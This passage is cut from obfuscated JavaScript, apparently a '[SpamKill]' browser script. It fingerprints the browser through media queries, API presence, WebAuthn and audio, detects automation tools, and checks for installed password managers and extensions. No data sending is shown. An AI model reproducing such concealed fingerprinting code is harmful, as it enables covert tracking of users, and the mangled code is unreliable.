_0x16b619=_0x49360e[_0x309e1e(0x10c9,0xec2,0xa32,0x1e6)+_0x2f0b56(0xca1,0xaa0,0x130d,0x753)](),_0x11c289=_0x47c2b8[_0x309e1e(-0x13b,0x4ed,0x63d,0xe53)+_0x2f0b56(0x742,0x504,-0x2b,0xcdb)](),_0xe2b12b=_0x272ac0[_0x2f0b56(0x13e4,0x1ab2,0x184e,0xf8e)]();_0x16b619[_0x2f0b56(0x121e,0x101e,0xdef,0x1811)]=_0x309e1e(0x46d,0x176,0x9cb,0x10b0),_0x16b619[_0x309e1e(0x1738,0xa47,0x1216,0x109c)]['value']=-0x1c94+0x1d3*0xd+0x1*0x8c5,_0xe2b12b['gain'][_0x2f0b56(0x122d,0x1640,0x1328,0x18ab)]=0x22b*0xe+-0x2389+0x1*0x52f,_0x16b619[_0x309e1e(0x10de,0x576,0xd02,0xc3e)](_0x11c289),_0x11c289[_0x309e1e(0x87c,0xede,0xd02,0x1035)](_0xe2b12b),_0xe2b12b[_0x2f0b56(0x1098,0x93b,0x11df,0x1542)](_0x1b3ce2[_0x309e1e(0x5a,-0x692,0x193,0x134)+'n']),_0x16b619[_0x309e1e(0xeab,0xff9,0x8b9,0x3d0)](-0x1*0x1b9d+0x1*-0xbe3+0x2780);const _0x5079b1=new _0x20b8cb(_0x11c289[_0x2f0b56(0x6ad,0xed7,0xd7c,-0x54)+_0x2f0b56(0xbe1,0xf09,0x8d2,0x684)]);_0x11c289[_0x2f0b56(0x1625,0x1635,0x1c2c,0x1d70)+'equencyDat'+'a'](_0x5079b1);const _0x21004=_0x5079b1[_0x309e1e(0xb91,0x877,0x9f9,0xa69)]((_0x5e5123,_0x269a08)=>_0x5e5123+_0xed35ea[_0x309e1e(0xfb8,0xbf0,0x12f9,0x1a0a)](_0x269a08),0x55c+-0x16d1+0x1175);this['rt'][_0x2f0b56(0x615,0x623,0x298,-0x242)][_0x309e1e(0xb9f,0xbe4,0xab7,0xef8)+'t']=_0x4f624c['round'](_0x21004)%(-0x159a+-0x4a*0x51+-0x3e*-0xbe),_0x16b619[_0x309e1e(0xa43,0x4f5,0xbdd,0xd3c)](),_0x3fea73[_0x309e1e(0x118e,0x11b5,0xe76,0xb29)]!==_0x2f0b56(0x1069,0x1762,0x1274,0xe62)&&_0x3701b6['close'](),this['rt'][_0x309e1e(0x96c,-0x616,0x27f,-0x2f9)]['n']=_0x2a07dd;}}}}[_0x1f1117(0x4f3,-0x6,0x58f,-0x23c)+_0x42149c(0x18d8,0xda6,0xc62,0x1028)](){function _0x5aaa02(_0x1d814b,_0x18aa8f,_0x8ae7a2,_0x2206ab){return _0x1f1117(_0x1d814b,_0x18aa8f-0x1b3,_0x2206ab-0x290,_0x2206ab-0xb2);}function _0xbeeca8(_0x44454f,_0x10f6ac,_0x4bb170,_0x5d275e){return _0x1f1117(_0x5d275e,_0x10f6ac-0x152,_0x44454f-0x39e,_0x5d275e-0xb3);}try{_0xbeeca8(0xd19,0x8d9,0xad7,0x458)===_0xbeeca8(0xd19,0xdd5,0x70a,0x147a)?(this['fingerprin'+'t'][_0x5aaa02(0x1109,0x13b3,0x149e,0xcde)+'s']={'colorScheme':window[_0xbeeca8(0xb33,0x126b,0x13e1,0xa7b)]('(prefers-c'+_0xbeeca8(0x896,0x189,0xe9e,0x555)+_0xbeeca8(0x7ed,0xf77,0xa4,0x7c7))['matches']?_0xbeeca8(0x504,0x44f,0x1df,-0x11f):_0xbeeca8(0x12bc,0xe6f,0x1089,0x16f2),'reducedMotion':window[_0xbeeca8(0xb33,0x86d,0xae3,0xf7d)](_0x5aaa02(0x1373,0xd5d,0x16aa,0x11e1)+_0xbeeca8(0x13f6,0xbab,0x18c5,0x1083)+_0x5aaa02(0x115e,0x944,0x1075,0x9e0)+'e)')[_0x5aaa02(0x134d,0x1753,0x12bc,0x11ac)],'contrast':window[_0x5aaa02(0x342,0x808,0x58f,0xa25)](_0x5aaa02(0xb82,0x17e5,0xe52,0x1293)+_0x5aaa02(0x111b,0x4be,0x45a,0xd1d)+'igh)')[_0xbeeca8(0x12ba,0x1b5d,0x1881,0x153e)]?'high':window[_0xbeeca8(0xb33,0xe62,0x9c5,0x8b9)](_0x5aaa02(0xa2e,0xfdd,0x14e6,0x1293)+'ontrast:\x20l'+'ow)')[_0x5aaa02(0x16ca,0xe07,0xeaf,0x11ac)]?_0xbeeca8(0xf77,0x6e4,0x1678,0x179a):_0xbeeca8(0x2f5,0x944,0xb82,-0x5b8),'transparency':window[_0xbeeca8(0xb33,0x373,0xef0,0xde3)](_0xbeeca8(0x12ef,0xea7,0xae9,0x188f)+'educed-tra'+'nsparency:'+_0xbeeca8(0xebc,0xb1c,0x792,0x145a))[_0x5aaa02(0x1457,0x1149,0x931,0x11ac)],'forcedColors':window['matchMedia'](_0xbeeca8(0x1334,0x166c,0xed0,0x1a8a)+'lors:\x20acti'+_0x5aaa02(0xc0c,0x1a24,0x16bc,0x11b1))[_0xbeeca8(0x12ba,0x1948,0x15e3,0xd53)],'invertedColors':window[_0x5aaa02(0x65c,0xee9,0xe6f,0xa25)]('(inverted-'+_0x5aaa02(0x783,0x13cb,0xa9a,0xf8b)+'verted)')[_0xbeeca8(0x12ba,0x121f,0x11ca,0x175c)],'monochrome':window[_0x5aaa02(0x5e8,0xcf4,0x391,0xa25)]('(monochrom'+'e)')['matches'],'anyHover':window[_0xbeeca8(0xb33,0x8ed,0x1198,0x1010)](_0xbeeca8(0xa76,0x1213,0x1177,0x11ee)+_0xbeeca8(0x556,-0x37f,0x3a1,0x606))[_0x5aaa02(0xa7d,0xbd3,0xbb1,0x11ac)],'anyPointer':window[_0xbeeca8(0xb33,0x11c7,0x1199,0x135a)](_0x5aaa02(0x71a,0x805,0x1750,0xfe3)+_0xbeeca8(0x989,0x301,0xb03,0x47b))[_0xbeeca8(0x12ba,0x14f4,0xec0,0x10d1)]?_0x5aaa02(0x64b,0x32f,0xb04,0xaee):_0x5aaa02(0x960,0xd2a,0xed0,0xa91)},_0x4a7e75(_0x5aaa02(0x743,0x1749,0xbee,0xef9)+_0x5aaa02(0xd55,0xf68,0x13c5,0xc26)+_0x5aaa02(0xe5d,0x1650,0xf01,0xebc))):_0x307388['DEBUG_CONF'+'IG']?(_0x1094df[_0xbeeca8(0x5cd,0xde,0x626,0x4b2)+'IG']['proxyDebug'+_0x5aaa02(0x9ee,0x11a3,0x1012,0xf64)]=!![],_0x2ec3fa[_0x5aaa02(0xc3c,0x118e,0xb7d,0xcb8)](_0x5aaa02(0x9dc,0x1486,0xdeb,0xe5c)+_0xbeeca8(0x415,-0xfa,-0x2db,0x1f9)+_0xbeeca8(0xdb0,0x79a,0x1674,0x14e3)+_0x5aaa02(0x855,0x2b2,-0x341,0x27c)),_0x1c519f[_0x5aaa02(0x85e,0x3f5,0x722,0xcb8)]('[SpamKill]'+_0x5aaa02(0x8a9,0x11c1,0xa29,0xe54)+_0xbeeca8(0x1399,0x160a,0x14dd,0x133e)+_0x5aaa02(0x108d,0xfa3,0x6aa,0xb20)+_0x5aaa02(0x4be,0x1cd,0x37d,0xa3b)+'tection\x20al'+'erts'),_0x32d6ae[_0xbeeca8(0xdc6,0x15c6,0xe47,0xd71)](_0x5aaa02(0x786,0xb15,0x8fd,0xe5c)+_0xbeeca8(0x78f,-0x45,0x9e3,-0x26)+_0xbeeca8(0x115d,0x15b1,0x12e2,0x107a)+_0xbeeca8(0xa32,0x5d7,0x8df,0x692)+_0xbeeca8(0x11d2,0xded,0x19fb,0x1788)+_0xbeeca8(0x11e7,0xf05,0x194b,0x12ab)),_0x52681c[_0x5aaa02(0x1390,0x777,0x14c6,0xcb8)]('[SpamKill]'+_0xbeeca8(0xa89,0x1bc,0xfeb,0x541)+'xy\x20data:\x20w'+_0x5aaa02(0x1128,0xb66,0xa25,0xa73)+_0xbeeca8(0x8f1,0xf2,0x462,0x525)+_0xbeeca8(0x9f6,0xafa,0x528,0xd3e))):_0x403fa1[_0x5aaa02(0x5a9,0x33f,0x65d,0x4ba)](_0x5aaa02(0xfc9,0x73e,0x5ff,0xe5c)+_0xbeeca8(0xd73,0xb6b,0xfb0,0x9a5)+'FIG\x20not\x20av'+_0xbeeca8(0xd0d,0x9e8,0x1537,0x11e2)+_0xbeeca8(0x96b,0x4f9,0x298,0xc8a)+'pamKill\x20is'+_0x5aaa02(0x1197,0x7ec,0x15de,0xed3)+_0xbeeca8(0x1129,0x122c,0x12ba,0xa34));}catch(_0x485ed0){this[_0xbeeca8(0xbe1,0x7ed,0x870,0xf24)+'t'][_0x5aaa02(0x1272,0x1400,0xa9a,0xcde)+'s']={};}}[_0x1f1117(0x981,0x1258,0xe2d,0xa03)+_0x1f1117(0x744,0xacf,0x6c8,0xd02)](){function _0x49f18a(_0x1f9da6,_0x1bec26,_0xff19c4,_0x5aace8){return _0x42149c(_0x1f9da6,_0x1bec26-0xad,_0xff19c4-0xa7,_0x1bec26-0x4e9);}function _0x9cecc4(_0x52b5bc,_0xbd03f9,_0x330b3c,_0x413871){return _0x1f1117(_0xbd03f9,_0xbd03f9-0x1b7,_0x330b3c- -0x70,_0x413871-0x187);}try{if(_0x49f18a(0xc8d,0xafa,0x8ae,0xc4b)===_0x49f18a(0xd48,0x1623,0x1920,0x1280))this[_0x9cecc4(0xf71,0x102c,0x7d3,0xea6)+'t'][_0x9cecc4(0x2f8,0xa00,0x964,0x369)][_0x23ad1c[_0x49f18a(0x100c,0x1492,0x1c3f,0x17c6)+'e']()]=_0x302f00 in _0x4812f6;else{const _0x5c2041=[_0x9cecc4(0xd1c,0x431,0xb49,0x955),'USB',_0x49f18a(0x473,0x9a8,0x105f,0xb01),_0x49f18a(0x96f,0x5b1,0xc7,0xadd),_0x9cecc4(0x1003,0x97f,0xeba,0x7f5),_0x9cecc4(0xba8,0x8d9,0x6cb,-0x84)+'n','GamepadEve'+'nt',_0x9cecc4(-0x38c,0x265,-0x49,0x29a)+'y',_0x9cecc4(-0x3c,0x6aa,-0x7,0x882),'SharedWork'+'er',_0x49f18a(0xfee,0x159f,0x18cd,0x15df)+_0x49f18a(0xb1c,0xc66,0x12aa,0xbcf),_0x49f18a(0x1254,0x14db,0x11f4,0xe17)+'on',_0x49f18a(0xdfa,0xd72,0x10a0,0xc1f)+_0x9cecc4(0x3a9,0x327,0x2e1,-0x2b),'Clipboard','PaymentReq'+_0x9cecc4(0x389,0x65f,0x8bc,0x8be),_0x49f18a(0x4d8,0x4fd,0x561,-0x330),_0x9cecc4(0xdde,0x897,0xbb1,0x57a)+'ication',_0x49f18a(0x1182,0x13ea,0x1283,0x10dd)+'on',_0x9cecc4(0x61f,-0x275,0x46c,0x539)+_0x9cecc4(0x689,0x208,0x75f,0xf1f),_0x49f18a(0x9d,0x883,0x961,-0x51)+'et',_0x9cecc4(0x65b,-0xcf,0x51b,0x7a1),_0x49f18a(0x7e0,0x6a7,0x528,0x254)+'ector','FaceDetect'+'or',_0x9cecc4(-0x445,0x412,-0x4f,-0x827)+'or',_0x9cecc4(0xd9d,0xf7c,0xfef,0x183d)+'or',_0x49f18a(0x1661,0x15df,0x13e9,0x1248)];this['fingerprin'+'t'][_0x9cecc4(0x23e,0x498,0x964,0x952)]={};for(const _0x10eb99 of _0x5c2041){_0x9cecc4(-0x42,0x59f,0x2ec,-0x40d)===_0x9cecc4(-0x50,-0x1cf,0x131,0x562)?_0x665237['observe'](_0x5e774b,_0x3608b5):this['fingerprin'+'t']['apis'][_0x10eb99['toLowerCas'+'e']()]=_0x10eb99 in window;}this[_0x49f18a(0x133f,0xe0c,0x883,0xbfb)+'t'][_0x49f18a(0x89f,0xf9d,0xf68,0x183a)]['webauthn']=this['_detectWeb'+_0x9cecc4(0x5d6,0x608,0x109,-0x172)+'rt'](),typeof Intl!==_0x49f18a(0xace,0x120a,0x1868,0xdc6)&&('SFElK'!==_0x9cecc4(0x164d,0x9c9,0xe15,0x77c)?(this[_0x9cecc4(0x62d,0xf60,0x7d3,0xb47)+'t'][_0x9cecc4(0xfa7,0xb4,0x964,0xf2d)]['intlCollat'+'or']=typeof Intl[_0x49f18a(0x132c,0x1162,0x14d1,0xd1d)]!==_0x9cecc4(0x12b1,0x113a,0xbd1,0xdc1),this[_0x49f18a(0x1087,0xe0c,0x977,0x12ef)+'t'][_0x9cecc4(0x949,0xa41,0x964,0x2b8)][_0x9cecc4(0x9b0,0x15ba,0x1018,0x1466)+'meFormat']=typeof Intl['DateTimeFo'+_0x9cecc4(-0x5cb,-0x870,0x52,-0x421)]!==_0x49f18a(0x100a,0x120a,0x1618,0x144f),this[_0x49f18a(0xa74,0xe0c,0x12b1,0x14d7)+'t'][_0x9cecc4(0x1c7,0xe94,0x964,0x1148)][_0x49f18a(0x12c7,0x1172,0xe51,0x18cf)+_0x49f18a(0x1974,0x1121,0xac9,0x849)]=typeof Intl['NumberForm'+'at']!==_0x49f18a(0xef3,0x120a,0x12fc,0x185e),this['fingerprin'+'t'][_0x9cecc4(0x684,0x2d9,0x964,0xdc)]['intlPlural'+'Rules']=typeof Intl['PluralRule'+'s']!==_0x49f18a(0x149d,0x120a,0x161e,0xef6),this[_0x49f18a(0x1509,0xe0c,0x11d8,0x13a7)+'t']['apis'][_0x49f18a(0x1150,0x1554,0x1180,0xe5f)+_0x9cecc4(0xf70,0xe04,0x6b9,-0x20e)+'at']=typeof Intl[_0x9cecc4(-0x3a,0x671,-0x96,-0x224)+_0x9cecc4(-0x39a,0x53a,0x2c9,0x138)]!=='undefined'):_0x43be9b[_0x9cecc4(0x1508,0xfe3,0xe30,0xa03)](_0x49f18a(0x136c,0x1315,0x162d,0xc92))),_0x4a7e75(_0x9cecc4(0x9b3,0x10b8,0xdda,0x5f7)+'bility\x20col'+'lected');}}catch(_0x537fdc){if(_0x49f18a(0x83b,0xb60,0x13d5,0x1146)===_0x49f18a(0x173f,0xece,0xd11,0x149c))return!![];else this['fingerprin'+'t'][_0x9cecc4(0x11a9,0xeae,0x964,0xfd6)]={};}}[_0x1f1117(0x340,0x391,0x9df,0xe34)+'AuthnSuppo'+'rt'](){function _0x2da174(_0x12a504,_0x2c5f40,_0xf48d20,_0x122b49){return _0x42149c(_0x2c5f40,_0x2c5f40-0x162,_0xf48d20-0x166,_0x12a504-0x239);}function _0x6f2b9c(_0xce90cc,_0x58e334,_0x51cdd7,_0x1c6005){return _0x42149c(_0xce90cc,_0x58e334-0xd9,_0x51cdd7-0x4d,_0x1c6005-0xa3);}try{if(_0x2da174(0x66f,0x4e3,0x309,-0x18b)!==_0x2da174(0xc67,0x11f1,0xbd6,0x10de)){if(!navigator[_0x2da174(0xae0,0x3fd,0x12a5,0xeec)+'s']){if(_0x6f2b9c(0xa42,0xa0,0x35b,0x882)!=='pdTmk')return _0x4a7e75(_0x6f2b9c(0xac6,0x774,0xbc7,0x7c2)+'navigator.'+_0x2da174(0xae0,0xb82,0x276,0x1191)+_0x2da174(0x11c1,0xefe,0xa98,0x98b)+_0x2da174(0x50b,-0x1d6,0x34,-0x16c)),![];else _0x563381(_0x6f2b9c(0x1678,0x146d,0x859,0xdda)+_0x2da174(0xe0c,0xb04,0x141f,0x1098)+'ver\x20detect'+_0x6f2b9c(0xaf9,0xab6,0xa34,0x50e)),this[_0x2da174(0x7fd,0xe3,0x22e,0x57b)+_0x2da174(0xdeb,0x7b1,0xd39,0x1062)](),this[_0x6f2b9c(0xc8f,0x1330,0xc29,0xb62)+'Driver'](),this[_0x6f2b9c(0xdd0,0x1571,0xfa9,0x11df)+_0x2da174(0xcf3,0x117a,0xe06,0x673)](),this[_0x2da174(0xd31,0x1561,0x13dc,0x1549)+'ywright'](),this['_detectPha'+_0x2da174(0xad2,0x554,0xd81,0xb44)](),this[_0x2da174(0x67a,-0x123,0x2f4,0xe4b)+_0x6f2b9c(0x968,0xbfa,0x15af,0xd3a)](),this['_detectZom'+_0x6f2b9c(0x307,0x703,-0x3b3,0x3f9)](),this[_0x2da174(0xe27,0x147a,0x79d,0x930)+'lUnit'](),this[_0x6f2b9c(0x570,0xe95,0x109f,0xd89)+'ericAutoma'+'tion'](),this[_0x2da174(0xdc2,0xfac,0xe4b,0xf02)+_0x2da174(0x569,0x49d,0x1d7,0x793)+_0x2da174(0x1212,0x1018,0x17be,0xd20)](),this['_detectDev'+_0x6f2b9c(0x17de,0xca1,0xf13,0x118f)+'col'](),this[_0x2da174(0x11fa,0x16a7,0x1816,0xa29)+_0x2da174(0x1398,0x19c7,0x1c24,0x1395)](),this[_0x6f2b9c(0x1801,0x1239,0x167d,0x1203)+_0x2da174(0x897,0xb1a,0x13f,0x772)+'y'](),this[_0x2da174(0x753,0x838,0x13c,0xef1)+_0x6f2b9c(0x135c,0xef4,0xfed,0xed4)](),this[_0x6f2b9c(0x16e9,0xd72,0x7b6,0xe5a)+'cialData'](),_0x373350('Driver\x20det'+_0x6f2b9c(0x3a4,0x106d,0x156,0x98e)+'plete.\x20Sco'+'re:',this[_0x2da174(0xe32,0xb70,0xa51,0x914)+'core'],_0x6f2b9c(0xfc2,0x3a4,0x7bb,0xc21),_0x16e0fa['from'](this[_0x6f2b9c(0x1350,0xedf,0x56f,0xb27)+_0x2da174(0xe9a,0x13e4,0xea2,0x1495)]));}if(typeof PublicKeyCredential===_0x2da174(0xf5a,0x182d,0x7a7,0x70a))return _0x4a7e75(_0x6f2b9c(0x67,0xe8f,0x527,0x7c2)+_0x2da174(0xb94,0xa13,0x44c,0x111c)+'redential\x20'+_0x6f2b9c(0x1997,0xe0f,0x15da,0x1241)+_0x6f2b9c(0x1215,0x1680,0x95f,0x1222)+_0x6f2b9c(0x11b6,0x160f,0x127a,0x10fa)),![];const _0x10fa56=typeof PublicKeyCredential[_0x2da174(0xe5b,0x10ad,0x11db,0x12ef)+_0x6f2b9c(0xfb7,0x1257,0x757,0xc61)+'s']===_0x6f2b9c(0x139f,0x1013,0x16df,0x1209),_0x1f9b13=typeof PublicKeyCredential[_0x6f2b9c(-0x342,-0x199,0xae6,0x319)+_0x2da174(0x117c,0xb3b,0x1291,0x13cc)+_0x2da174(0xe13,0x126f,0x1042,0x1110)+_0x6f2b9c(0xa32,0x13f6,0x1663,0xea0)+_0x6f2b9c(0x665,-0x3c9,-0x1a0,0x375)]===_0x6f2b9c(0x19ed,0xd12,0xc4f,0x1209),_0x4c5941=typeof PublicKeyCredential[_0x2da174(0x127e,0x11da,0x1af5,0xbd7)+'nalMediati'+_0x6f2b9c(-0x3e4,-0x1dc,-0x3c0,0x269)+'e']===_0x6f2b9c(0x1728,0xc55,0x114c,0x1209);let _0x5a66a2=![];if(navigator[_0x2da174(0xf38,0xf10,0x16bf,0x10e2)+'s']&&typeof navigator['permission'+'s']['query']===_0x6f2b9c(0xbb8,0x1634,0x9ab,0x1209)){if('oncGn'==='oncGn')try{_0x6f2b9c(-0x717,0x41,0x3a1,0x10e)===_0x6f2b9c(0x104b,0x167,0xd67,0x82a)?(this['cache']['result']=_0x339e09,this[_0x2da174(0x12b5,0x1055,0x11f1,0xc88)][_0x2da174(0x71a,0x18a,0xbbf,0x60e)]=_0x1df55d[_0x6f2b9c(0x1155,0x997,0x12e0,0xfb5)]()):_0x5a66a2=!![];}catch(_0x2af2c5){}else _0x21cb39[_0x6f2b9c(0x13a5,0x1383,0x13bd,0x1023)](_0x6f2b9c(0xe87,0x5b2,0x37c,0x763)+'ser\x20agent'),this[_0x6f2b9c(0x94f,0x12c,-0x678,0x1a5)](_0x2da174(0xd52,0xbd2,0xd92,0xb0d),_0x2da174(0xe41,0xb70,0x1590,0x7d3));}const _0x53d04f={};_0x53d04f['basic']=!![],_0x53d04f[_0x2da174(0xe5b,0x14e0,0x89b,0xa93)+'apabilitie'+'s']=_0x10fa56,_0x53d04f[_0x6f2b9c(0x1283,0xef7,0x8fe,0x9d3)]=_0x1f9b13,_0x53d04f[_0x2da174(0xb7b,0x8ed,0x314,0xace)+_0x6f2b9c(0xb10,0x517,0xef3,0xd95)]=_0x4c5941,_0x53d04f['permission'+'s']=_0x5a66a2;const _0x563278=_0x53d04f;_0x4a7e75(_0x2da174(0x128c,0xc43,0x17e3,0x18ef)+_0x6f2b9c(0x839,0x40c,0x3d,0x2cc)+_0x2da174(0x70d,0xaa7,0x1e8,0xab2),_0x563278),this[_0x6f2b9c(0x107,0xfa0,0x1ec,0x9c6)+'t'][_0x2da174(0x3af,0x1e8,0x9b5,0x494)]=_0x563278;if(_0x1f9b13&&_0x4c5941)_0x6f2b9c(0xaac,0x76c,0xd38,0x6bc)===_0x2da174(0x852,0x839,0xde3,0x399)?_0x28b914[_0x6f2b9c(-0x78,0x98c,0x8cf,0x382)+_0x6f2b9c(0x4b6,0xb39,0x46d,0x9db)]=0x1437+0x168+-0x159d:_0x47fb4e[_0x2da174(0x11fb,0xc43,0x93a,0xddc)][_0x2da174(0x1235,0xd22,0x13da,0xc4f)]=_0x8c9761[_0x2da174(0x11fb,0xbb0,0x1769,0x1152)][_0x6f2b9c(0xd3c,0x1333,0x996,0xe6c)+_0x2da174(0x383,-0x43c,0x75e,0x37a)]||_0x29eae7[_0x2da174(0x11fb,0x104c,0xe0d,0xdc5)][_0x2da174(0x4e9,0xbae,0x78e,0x595)+_0x6f2b9c(0xb56,0x86e,0x1735,0x105a)+'r']||_0x4f6249[_0x6f2b9c(0x1254,0x15fa,0x12e9,0x1065)][_0x2da174(0x6b0,-0x12c,0xdd3,0x1aa)+'Selector']||_0x45582d['prototype'][_0x6f2b9c(0x534,0x3b6,-0x45b,0x442)+_0x6f2b9c(0x12cc,0x514,0x5a0,0xaa9)];else{if(_0x10fa56||_0x5a66a2){if(_0x2da174(0xdbd,0x1548,0x971,0x15de)!==_0x2da174(0xdbd,0xa12,0xf60,0x1193)){const _0x3660d6=_0x5cb80e[_0x2da174(0xea5,0x148e,0xc10,0xb5c)][_0x360dae]&0x15a8+-0x10c6+-0xf7*0x5;_0x166089<0x1*0x1e8+0x8c8*-0x1+0x126*0x6?_0x4367d8|=_0x3660d6<<_0x1b870c%(0xf44+-0x36c+-0xbd4)*(-0x22b4*0x1+-0x1*0x23d1+-0x4689*-0x1):_0x3ab23e|=_0x3660d6<<_0x3e34e6%(-0x1ecc+-0x99e*-0x1+0x1532)*(0x13c5+-0x953+0x2*-0x537);}else _0x28b914['webauthnSu'+'pport']=0x1546+0x1995+-0x2eda;}else _0x28b914[_0x6f2b9c(-0x27e,0x789,0x345,0x382)+_0x2da174(0xb71,0xb93,0xa4f,0xfef)]=-0x1626+-0xe4+0x170b*0x1;}return!![];}else{if(!_0x5f528b[_0x2da174(0x9dc,0x305,0x5b0,0x1011)])return;if(_0xef05==='error'||_0x1ce987===_0x6f2b9c(0xac8,0x2e3,-0x165,0x3ad)||_0x14f78a['levels'][_0x296ebd]){const _0x1b81c3='[SpamKill:'+_0x573290[_0x2da174(0x108b,0x1473,0x1602,0x140d)+'e']()+']';_0x2639c1[_0x2188e9]?_0x419970[_0x3862b5](_0x1b81c3,..._0x1c1d3a):_0xc20a47[_0x6f2b9c(0x584,0x10bf,0xbff,0xbab)](_0x1b81c3,..._0x4d54f3);}}}catch(_0x1d0992){if('PAuQR'===_0x6f2b9c(-0xb5,0x1c4,-0x59,0x185))_0x270610[_0x2da174(0x1147,0x19f0,0x131b,0x12ae)+_0x2da174(0x1368,0x126e,0x10a4,0x1b0c)][_0x2da174(0x11b9,0x93d,0x130c,0x1073)]({'field':_0x30b94b['name']||_0x511f05['type'],'original':_0x19795f[_0x2da174(0x987,0x9f2,0x1f2,0x83c)],'corrected':_0x260a75,'duration':_0x4c21a2,'confidence':0x4b,'timestamp':_0x4e9fef[_0x6f2b9c(0x9d6,0xfd0,0x17cb,0xfb5)]()}),_0x37e6e3['confidence'+'Scores'][_0x6f2b9c(0xd1f,0x762,0x7e2,0xfb1)+'t']=_0x4efae9['max'](_0xedac60[_0x2da174(0xad5,0xbff,0xae5,0x84c)+'Scores'][_0x6f2b9c(0x71b,0x1575,0x7f0,0xfb1)+'t'],0x45*-0x1f+-0xb0b*0x3+0x29c7),_0x169a8a[_0x2da174(0xa95,0x8f6,0x7c3,0x79e)+_0x6f2b9c(0xc3e,0xc38,0x28c,0x441)]=-0x793+0x1188+-0x9f4,_0x1ae7df(_0x6f2b9c(0xcd0,0x837,0x1122,0x1053)+_0x6f2b9c(0x4f2,0x88e,0xa17,0x7a3)+_0x6f2b9c(0x9a5,0x1311,0xd24,0xa75)+_0x19968f['startText']+('\x22\x20Ã¢â€\x20â€™'+'\x20\x22')+_0x316d62+(_0x2da174(0x13ce,0x1504,0xd9b,0x118f)+_0x6f2b9c(0x401,0x8ca,0x659,0x476)));else{_0x4a7e75(_0x2da174(0xaf3,0x13b3,0xf43,0x3b1)+_0x6f2b9c(0x4ac,0x12a1,0x811,0xb01)+_0x6f2b9c(-0x451,0x376,-0x733,0xf8),_0x1d0992[_0x2da174(0x819,0x10b1,0xae2,0x4aa)]);const _0x170a7f={};return _0x170a7f[_0x6f2b9c(0xc70,0x149b,0x8db,0xc5c)]=![],_0x170a7f[_0x6f2b9c(0x29c,0xc8,0x2bb,0x557)]=_0x1d0992[_0x2da174(0x819,0x1042,0x801,0xe9e)],this[_0x2da174(0xb5c,0xf85,0x50d,0x3f3)+'t'][_0x6f2b9c(0x777,-0x562,-0xad,0x219)]=_0x170a7f,_0x28b914[_0x6f2b9c(-0x475,0x8d5,-0x548,0x382)+_0x6f2b9c(0xd9c,0xd5f,0x155,0x9db)]=-0x265*-0x1+-0x7d*0x1+-0x1e8,![];}}}async['audioFinge'+_0x42149c(0x9a1,0xe14,0xcb7,0x73e)](){function _0x5e5f92(_0x16b52a,_0x198c18,_0x419593,_0x1d40c6){return _0x42149c(_0x198c18,_0x198c18-0x2,_0x419593-0x1b0,_0x1d40c6-0x220);}function _0x58a9a2(_0x198967,_0x5e3333,_0x70522c,_0x6e59de){return _0x42149c(_0x5e3333,_0x5e3333-0x176,_0x70522c-0x65,_0x6e59de-0x156);}if(_0x5e5f92(0x8a8,0x5bd,0x7bb,0x846)!=='VwzZL')return _0x49f108[_0x5e5f92(0xfe6,0xe45,0x9ed,0x129c)][_0x5e5f92(0xb9f,-0x5e2,0x212,0x2db)];else try{if(_0x58a9a2(0x12dd,0x10f3,0x1453,0x12fc)!=='InUxl'){const _0x420535=window['AudioConte'+'xt']||window[_0x5e5f92(0xa24,0x770,0xe35,0x1000)+_0x58a9a2(0x20d,-0x3b2,0x95e,0x2e9)];if(!_0x420535){const _0x23fef2={};_0x23fef2[_0x58a9a2(0xe04,0x6a7,0xe31,0xd0f)]=![],this['fingerprin'+'t']['audio']=_0x23fef2;return;}const _0x3de48c=()=>{function _0x3bc480(_0x346a99,_0x33a158,_0xc51abe,_0x1398d2){return _0x58a9a2(_0x346a99-0x11a,_0xc51abe,_0xc51abe-0x52,_0x1398d2-0x104);}function _0x53be3e(_0xf1899c,_0x26dc84,_0x224bd2,_0x458213){return _0x5e5f92(_0xf1899c-0x1d9,_0x26dc84,_0x224bd2-0x7d,_0xf1899c-0xf8);}try{if('LahZb'===_0x3bc480(0x743,0x593,0x293,0x84b)){const _0x2635c4=new _0x420535(),_0x286aa1=_0x2635c4['state']===_0x3bc480(0x1969,0xc97,0x189f,0x139c);if(_0x2635c4[_0x53be3e(0xffa,0x8b5,0x13d8,0xfa1)]!==_0x3bc480(0xef6,0x10e0,0xf92,0xd99))_0x2635c4[_0x3bc480(0x3a8,0xdba,0x855,0x99d)]();return _0x286aa1;}else{const _0x18c099=new _0x55ec17(_0x592f54[_0x53be3e(0x757,0x1ec,0xc75,0x348)+_0x3bc480(0x691,0x223,0xd79,0x567)][_0x53be3e(0x1125,0x1988,0x1499,0x1322)+'nagers']),_0x892a1e=new _0x2b3413(_0x366bd0[_0x3bc480(0x462,0xde5,0x501,0x699)+_0x3bc480(0x2d1,0xb97,0x543,0x567)][_0x53be3e(0xa4c,0x7ed,0x1264,0xde0)+_0x3bc480(0xce6,0x1461,0xa00,0xba7)]);_0x478836[_0x3bc480(-0x18d,0xdcc,0xdd8,0x699)+_0x53be3e(0x625,0x547,0x30c,0xe05)]['passwordMa'+'nagers']=_0xc43cc6[_0x3bc480(0x1091,0xb4e,0xfa1,0xc1f)](_0x18c099),_0x1bd16d[_0x53be3e(0x757,0xbe1,0x1b2,0x2e2)+'ata'][_0x53be3e(0xa4c,0x9d3,0xa62,0x4af)+'nsions']=_0x113f09[_0x3bc480(0xf75,0x122f,0x10f8,0xc1f)](_0x892a1e),_0x166d70[_0x53be3e(0x9d7,0xdc4,0x719,0xcb7)+'ount']=_0x18c099[_0x53be3e(0x4ce,-0x23b,0x470,0x5a2)]+_0x892a1e['size'];let _0x13471d=0xe49+-0x190b*0x1+0x51*0x22;if(_0x18c099['has'](_0x53be3e(0xd42,0xc5d,0xc02,0x1219)))_0x13471d|=0xccc+-0xd4e*0x1+0x1*0x83;if(_0x18c099[_0x3bc480(0x14f1,0x12d4,0x1256,0x1090)](_0x53be3e(0xd02,0x13a7,0x1063,0xc2b)))_0x13471d|=0xf*-0x1bb+-0x21b1*-0x1+-0x7ba;if(_0x18c099[_0x3bc480(0x9c5,0x164a,0xee8,0x1090)](_0x53be3e(0x11f9,0x934,0x14b7,0xe79)))_0x13471d|=-0x22b1+-0x740+0x29f5;if(_0x18c099[_0x53be3e(0x114e,0x165a,0x109d,0x122f)]('dashlane'))_0x13471d|=0x180b*0x1+-0x11*0xa3+-0xd30;if(_0x18c099['has']('keeper'))_0x13471d|=-0x699*-0x4+-0x1946+-0x10e;if(_0x18c099[_0x3bc480(0x1490,0x8f5,0x1489,0x1090)](_0x53be3e(0xe5b,0x1508,0xab8,0x98f)))_0x13471d|=-0x9*-0x8e+0x4*0x820+0x1*-0x255e;if(_0